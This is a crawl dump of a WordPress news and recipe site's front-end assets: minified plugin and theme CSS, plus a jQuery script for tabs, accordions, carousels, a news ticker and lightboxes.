.flag{background-color:#795548}.flag-heading.brown:after{border-bottom-color:#689f38}.ss-label.grey,.inline-btn.grey,.flag-heading.grey .flag{background-color:#607d8b}.flag-heading.grey:after{border-bottom-color:#689f38}.ss-label.indigo,.inline-btn.indigo,.flag-heading.indigo .flag{background-color:#3f51b5}.flag-heading.indigo:after{border-bottom-color:#689f38}.ss-label.teal,.inline-btn.teal,.flag-heading.teal .flag{background-color:#009688}.flag-heading.teal:after{border-bottom-color:#689f38}.ss-label.cyan,.inline-btn.cyan,.flag-heading.cyan .flag{background-color:#0097a7}.flag-heading.cyan:after{border-bottom-color:#689f38}.ss-label.deep-orange,.inline-btn.deep-orange,.flag-heading.deep-orange .flag{background-color:#ff5722}.flag-heading.deep-orange:after{border-bottom-color:#689f38}@font-face{font-family:'icomoon';src:url(//www.yumuktepe.com/wp-content/plugins/newsplus-shortcodes/assets/css/../fonts/icomoon.eot?o4on3z);src:url(//www.yumuktepe.com/wp-content/plugins/newsplus-shortcodes/assets/css/../fonts/icomoon.eot?o4on3z#iefix) format('embedded-opentype'),url(//www.yumuktepe.com/wp-content/plugins/newsplus-shortcodes/assets/css/../fonts/icomoon.ttf?o4on3z) format('truetype'),url(//www.yumuktepe.com/wp-content/plugins/newsplus-shortcodes/assets/css/../fonts/icomoon.woff?o4on3z) format('woff'),url(//www.yumuktepe.com/wp-content/plugins/newsplus-shortcodes/assets/css/../fonts/icomoon.svg?o4on3z#icomoon) format('svg');font-weight:400;font-style:normal}[class^=icn-],[class*=" icn-"],.recipe-heading:before,.ing-list>li:before{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icn-search2:before{content:"\f002"}.icn-check:before{content:"\e5ca"}.icn-close:before{content:"\e5cd"}.icn-star:before{content:"\e838"}.icn-restaurant_menu:before{content:"\e561"}.icn-shopping_cart:before{content:"\e8cc"}.icn-restaurant:before{content:"\e56c"}.icn-search:before{content:"\e8b6"}.icn-shopping_basket2:before{content:"\e8cb"}.icn-star_border:before{content:"\e83a"}.recipe-title.entry-title{margin-bottom:24px}.recipe-title.entry-title+.recipe-meta{margin-top:-16px}.recipe-meta{margin:0 0 24px;padding:0;list-style:none;color:#757575}.recipe-meta a{color:inherit}.recipe-meta a:hover{color:#424242}.recipe-meta li{display:inline-block}.recipe-meta li:not(:last-child):after{content:"\00b7";margin:0 6px}.recipe-meta+.info-board{margin-top:-8px}.info-board{clear:both;margin:0 -16px 24px;padding:0;list-style:none;border-left:none;border-right:none}.info-board:before,.info-board:after{content:"";border-bottom:1px solid rgba(0,0,0,.12);margin:0 16px;display:block}.info-board>li{padding:7px 16px;display:inline-block;line-height:1}.info-board>li .ib-label{display:inline-block;font-size:12px;line-height:1.3333334;padding:4px 0;color:#9e9e9e}.info-board>li .ib-value{display:block;font-size:16px;line-height:1.5;color:#ef5350}.recipe-instruction{position:relative;margin-bottom:24px}.recipe-instruction:after{content:"";clear:both;border-bottom:1px dashed rgba(0,0,0,.24);display:block}.number-enabled .recipe-instruction{padding:0 0 0 36px}.step-num{position:absolute;left:-24px;top:0;width:40px;height:24px;font-size:24px;line-height:1;font-weight:300;color:#9e9e9e;text-align:right;display:none}.number-enabled .step-num{display:block}.rp-alignleft,.rp-alignright,.rp-alignnone{margin-bottom:24px}.recipe-summary{clear:none;font-size:16px;line-height:1.75;padding:0;margin-bottom:24px}.recipe-heading{position:relative;clear:both !important;margin:0 0 16px;padding:0 0 0 36px}.recipe-heading:before,.ing-list>li:before{position:absolute;left:0;top:0;color:#9e9e9e;line-height:inherit}.ing-title:before{content:'\e8cb'}.ins-title:before{content:'\e561'}.ingredients-section,.recipe-other-notes{margin-bottom:28px}.number-enabled .list-subhead,.number-enabled .inst-subhead,.number-enabled .ing-list{margin:0 0 16px 36px}.list-subhead,.inst-subhead,.ing-list{font-weight:600;margin-bottom:12px}.ing-list{position:relative;margin:0 0 12px;list-style-type:none;font-size:16px;line-height:1.5;font-weight:400}.ing-list>li{position:relative;padding:2px 0 2px 36px}.ing-list>li:before{position:absolute;left:0;content:'\e5ca'}.cuisine-meta,.cuisine-meta ul{margin:0;padding:0;list-style:none}.cuisine-meta{margin:0 0 40px}.cuisine-meta>li{position:relative}.cuisine-meta>li:after{content:"";clear:both;display:table}.cuisine-meta .cm-items,.cuisine-meta .cm-label{float:left;display:inine-block;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cuisine-meta .cm-items{margin:0 -4px;width:75%}.cuisine-meta .cm-label{width:25%;font-size:12px;line-height:1.666667;text-transform:uppercase;letter-spacing:1px;padding:4px 0;color:#757575}.cuisine-meta .cm-value{display:inline-block}.cuisine-meta .cm-value:not(.link-enabled),.cuisine-meta .cm-value a{display:inline-block;font-size:12px;line-height:1.666667;padding:2px 8px;margin:2px;border-radius:2px;background:#9e9e9e;color:#fff;text-decoration:none;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.cuisine-meta .cm-value a:hover,.cuisine-meta .cm-value a:active{color:#fff;background-image:-webkit-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:-moz-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:-ms-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:-o-linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));background-image:linear-gradient(top,rgba(0,0,0,.2),rgba(0,0,0,.2));text-decoration:none;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.cuisine-meta .cm-value a:active{color:rgba(255,255,255,.54)}.nutrition-table{margin:0 0 24px;padding:6px 0;list-style:none;border:1px solid rgba(0,0,0,.24);font-size:12px;line-height:1.666667;word-wrap:break-word}.nutrition-table>li{position:relative;overflow:hidden;padding:2px 0;border-bottom:1px solid rgba(0,0,0,.07)}.nutrition-table>li>span{display:block;width:33.3333%;float:left;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nutrition-table>li.nt-header>span{float:none;width:100%}.nutrition-table>li.nt-footer{font-size:11px;padding:8px 8px 2px;color:#757575}.nutrition-table>li.nt-two-col>span{width:50%}.nutrition-table>li:last-child{border:none}.nutrition-table .nt-title{display:block;font-size:18px;line-height:28px;margin-bottom:4px}.nutrition-table .nt-value{text-align:right}.nutrition-table .font-bold{font-weight:600}.nutrition-table .nt-head{font-size:12px;line-height:20px;padding:4px 0;color:#757575}.nutrition-table .nt-sep{border-bottom:1px solid rgba(0,0,0,.24)}.nutrition-table .nt-sublevel-1 .nt-label{padding-left:24px}.nutrition-table .nt-sublevel-2 .nt-label{padding-left:40px}.recipe-image img{vertical-align:top}@media only screen and (max-width:600px){.number-enabled .recipe-instruction,.recipe-heading{padding:0 0 0 32px}.number-enabled .list-subhead,.number-enabled .inst-subhead,.number-enabled .ing-list{margin:0 0 16px 32px}.step-num{top:0;min-width:24px;height:24px;font-size:16px;line-height:1.5}.rp-alignleft{float:left;margin:0 24px 24px 0}.cuisine-meta .cm-items,.cuisine-meta .cm-label{float:none;width:100%}.cuisine-meta .cm-items{margin:0 -2px 8px;padding:0}}.recipe-image{margin:0 0 24px}@media only screen and (min-width:600px){.rp-alignright{float:right;margin:0 0 24px 24px}.rp-alignnone{margin:0 0 24px}.rp-aligncenter{margin:0 0 24px;width:100%;text-align:center}.rp-aligncenter img{margin:0 auto}}.publisher-schema,.hidden{display:none !important}.newsplus-recipe .wpb_button,.newsplus-recipe .wpb_content_element,.newsplus-recipe ul.wpb_thumbnails-fluid>li{margin-bottom:24px}.print-only{display:none !important}.show-print{display:inline-block !important}.newsplus-sharing-container{padding-bottom:32px}.newsplus-sharing{width:100%;margin:0 -4px;padding:0;list-style:none;font-size:0;height:40px;overflow-y:hidden;overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.newsplus-sharing li{display:inline-block;font-size:18px;line-height:2.2223;min-width:48px;padding:0 4px}.newsplus-sharing li a{color:#fff;background:#757575;display:block;width:100%;height:40px;line-height:40px;text-align:center;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;transition:.2s;border-radius:2px;border:none;outline:none;text-decoration:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.newsplus-sharing .newsplus-twitter a{background-color:#3cf}.newsplus-sharing .newsplus-facebook a{background-color:#3c5a98}.newsplus-sharing .newsplus-linkedin a{background-color:#007fb1}.newsplus-sharing .newsplus-gplus a{background-color:#dd5044}.newsplus-sharing .newsplus-pint a{background-color:#c33}.newsplus-sharing .newsplus-vk a{background-color:#45688e}.newsplus-sharing .newsplus-mail a{background-color:#607d8b}.newsplus-sharing .newsplus-reddit a{background-color:#f33}.newsplus-sharing .newsplus-whatsapp a{background-color:#090}.newsplus-sharing li a:hover{color:#fff;background-image:-webkit-linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15));background-image:-moz-linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15));background-image:-ms-linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15));background-image:-o-linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15));background-image:linear-gradient(rgba(0,0,0,.15),rgba(0,0,0,.15));border:0;outline:0;text-decoration:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.newsplus-sharing li a:focus,.newsplus-sharing li a:active{color:rgba(255,255,255,.7);border:0;outline:0;text-decoration:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btns-1 .newsplus-sharing li{width:100%}.btns-2 .newsplus-sharing li{width:50%}.btns-3 .newsplus-sharing li{width:33.33%}.btns-4 .newsplus-sharing li{width:25%}.btns-5 .newsplus-sharing li{width:20%}.btns-6 .newsplus-sharing li{width:16.6666%}.btns-7 .newsplus-sharing li{width:14.2857142857%}.btns-8 .newsplus-sharing li{width:12.5%}.btns-9 .newsplus-sharing li{width:11.11111%}.btns-10 .newsplus-sharing li{width:10%}.newsplus-sharing-container h4{line-height:48px;margin-bottom:0}.newsplus-social-heading{padding:0}@media only screen and (max-width:768px){.newsplus-social-heading.hide-on-mobile{display:none}#newsplus-social-sharing.newsplus-social-sticky{position:fixed;margin:0;padding:0;bottom:0;left:0;width:100%;background:#fff;padding:8px;-webkit-box-shadow:0 -1px 3px rgba(0,0,0,.3);-moz-box-shadow:0 -1px 3px rgba(0,0,0,.3);box-shadow:0 -1px 3px rgba(0,0,0,.3);z-index:99}}.circle-img img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}

--- FILE ---
content_type: text/css
request_url: https://www.yumuktepe.com/wp-content/cache/autoptimize/css/autoptimize_single_4046e748deb6b40b1dde05f779b154db.css
body_size: 307
content:
.primary-nav{background-color:#455a64;color:rgba(255,255,255,.87);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nav-menu>li>a,div.nav-menu>ul>li>a{color:inherit}.primary-nav li:hover>a,div.nav-menu>ul>li:hover>a{color:#fff;background:#607d8b;border-bottom-color:transparent}ul.nav-menu>li.current-menu-item>a,ul.nav-menu>li.current-menu-ancestor>a,ul.nav-menu>li.current_page_item>a,ul.nav-menu>li.current_page_ancestor>a,div.nav-menu>ul>li.current-menu-item>a,div.nav-menu>ul>li.current-menu-ancestor>a,div.nav-menu>ul>li.current_page_item>a,div.nav-menu>ul>li.current_page_ancestor>a{color:#fff;background:#607d8b;border-bottom-color:transparent}.brand a span,.site-title span{color:#607d8b}#secondary{background:#455a64;color:rgba(255,255,255,.7)}#footer{background:#263238;color:rgba(255,255,255,.5)}#footer a{color:rgba(255,255,255,.7)}#footer a:hover{color:#fff}.sc-title{color:#fff}#secondary .widget a{color:rgba(255,255,255,.7)}#secondary .widget a:hover{color:#fff}#secondary .entry-meta,#secondary .widget .entry-meta a{color:rgba(255,255,255,.54)}#secondary .widget .entry-meta a:hover{color:rgba(255,255,255,.7)}#secondary .entry-list:after{border-bottom-color:rgba(255,255,255,.12)}#secondary .widget .tagcloud a{color:rgba(0,0,0,.7);background:#b0bec5}#secondary .widget .tagcloud a:hover{color:rgba(0,0,0,.7);background:#78909c;background-image:none}#secondary .widget .tagcloud a:active,#secondary .widget .tagcloud a:focus{color:rgba(0,0,0,.4);background:#78909c}.scroll-to-top a{background-color:#263238}.scroll-to-top a:hover{background-color:#455a64}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#455a64;color:#fff}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background:#607d8b;color:#fff}.woocommerce #respond input#submit.alt:active,.woocommerce a.button.alt:active,.woocommerce button.button.alt:active,.woocommerce button.button.alt:focus,.woocommerce input.button.alt:active{background:#607d8b;color:rgba(255,255,255,.54)}.info-board>li .ib-value{color:#607d8b}.ss-tabs li.ui-tabs-active a,.woocommerce-MyAccount-navigation>ul>li.is-active a{border-bottom-color:#607d8b}.ticker-label,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#455a64}.inline-nav .nav-menu>li>a{color:#757575;background:0 0}.inline-nav .nav-menu>li:hover>a{color:#424242;background:0 0;border-bottom-color:#c2c2c2}.inline-nav ul.nav-menu>li.current-menu-item>a,.inline-nav ul.nav-menu>li.current-menu-ancestor>a,.inline-nav ul.nav-menu>li.current_page_item>a,.inline-nav ul.nav-menu>li.current_page_ancestor>a{color:#424242;background:0 0;border-bottom-color:#607d8b}

--- FILE ---
content_type: application/javascript
request_url: https://www.yumuktepe.com/wp-content/cache/autoptimize/js/autoptimize_single_ff8fdca38eb7c4a20cc5d84dab3bd898.js
body_size: 872
content:
jQuery(document).ready(function($){'use strict';$('a.cat-toggle').on('click',function(e){e.preventDefault();var this_cat=$(this).parent().find('ul.submenu');$('.post-categories .cat-sub').not(this_cat).hide();this_cat.toggle();$(this).toggleClass('active-link');return false;});$(document).on('click',function(){$('.post-categories .cat-sub').hide();$('a.cat-toggle').removeClass('active-link');});$(document).on('click','a.cat-toggle',function(e){e.stopPropagation();});$('h5.toggle').on('click',function(){$(this).next().slideToggle(300);$(this).toggleClass('activetoggle');return false;}).next().hide();$('.box').each(function(){$(this).find('.hide-box').click(function(){$(this).parent().hide();});});$('.tabber').each(function(){var widgets=$(this).find('div.tabbed'),titleList='<ul class="ss-tabs clear">',i,widgetTitle,listItem;for(i=0;i<widgets.length;i+=1){widgetTitle=$(widgets[i]).children('h4.tab_title').text();$(widgets[i]).children('h4.tab_title').hide();listItem='<li><a href="#'+$(widgets[i]).attr('id')+'">'+widgetTitle+'</a></li>';titleList+=listItem;}
titleList+='</ul>';$(widgets[0]).before(titleList);$(this).find('.ss-tabs > li:first-child').addClass('ui-tabs-active');$(this).find('.tabbed').hide();$(this).find('.tabbed').eq(0).show();$(this).find('.ss-tabs > li > a').on('click',function(e){e.preventDefault();$(this).parent().addClass('ui-tabs-active');$(this).parent().siblings().removeClass('ui-tabs-active');var tab=$(this).attr('href');$('.tabbed').not(tab).hide();$(tab).show();});});$('.accordion').each(function(){$(this).find('.handle').on('click',function(e){e.preventDefault();$(this).next().slideToggle();$(this).parent().find('.handle').removeClass('ui-state-active');$(this).addClass('ui-state-active');$('.acc-content').not($(this).next()).slideUp();});});if($.isFunction($.fn.marquee)){$('.np-news-ticker').marquee({duration:$(this).data('duration'),gap:0,delayBeforeStart:0,direction:$('body').is('.rtl')?'right':'left',startVisible:true,duplicated:true,pauseOnHover:true,allowCss3Support:true});}
$(window).on('load',function(){if($.isFunction($.fn.masonry)){$('.masonry-enabled').masonry({itemSelector:'article.entry-grid, ul.np-gallery > li',isOriginLeft:!($('body').is('.rtl'))});}});if($.fn.owlCarousel){var target=$(".product-carousel, .owl-wrap");if(target.length){$(target).each(function(){var slider=$(this).find(".products, .owl-carousel"),params=$(this).data('params'),margin=(''===params.margin)?0:parseInt(params.margin),margin_mobile=(''===params.margin_mobile)?0:parseInt(params.margin_mobile);$(slider).owlCarousel({items:parseInt(params.items),loop:'false'==params.loop?false:true,margin:margin,autoplay:'false'==params.autoplay?false:true,autoplayTimeout:parseInt(params.timeout),autoHeight:'false'==params.autoheight?false:true,nav:'false'==params.nav?false:true,dots:'false'==params.dots?false:true,smartSpeed:parseInt(params.speed),navText:false,rtl:($("body").is(".rtl")),autoplayHoverPause:true,animateIn:params.animatein,animateOut:params.animateout,stagePadding:params.stagepadding,responsive:{0:{items:1,margin:(parseInt(params.items)==1?0:margin_mobile),dots:false},480:{items:(parseInt(params.items)>2?2:parseInt(params.items)),margin:margin_mobile,dots:false},720:{items:(parseInt(params.items)>3?3:parseInt(params.items)),margin:margin_mobile,dots:params.dots?true:false},960:{items:parseInt(params.items)}}});});}}
$('a[data-rel]').each(function(){$(this).attr('rel',$(this).data('rel'));});if($.fn.prettyPhoto){$("a[rel^='prettyPhoto[group1]'], a[rel^='prettyPhoto[group2]'], a[rel^='prettyPhoto[inline]'], a[rel^='prettyPhoto']").prettyPhoto();}});